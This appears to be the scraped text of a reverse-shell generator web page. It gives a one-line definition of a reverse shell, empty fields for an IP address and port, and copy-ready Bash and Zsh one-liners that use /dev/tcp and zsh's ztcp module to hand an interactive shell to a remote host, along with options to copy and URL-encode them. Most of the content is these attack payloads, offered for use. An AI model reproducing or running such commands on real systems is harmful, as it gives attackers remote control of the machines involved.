 php
JS
SQL
#
H
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
IP Address or domain (ex: 212.212....
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'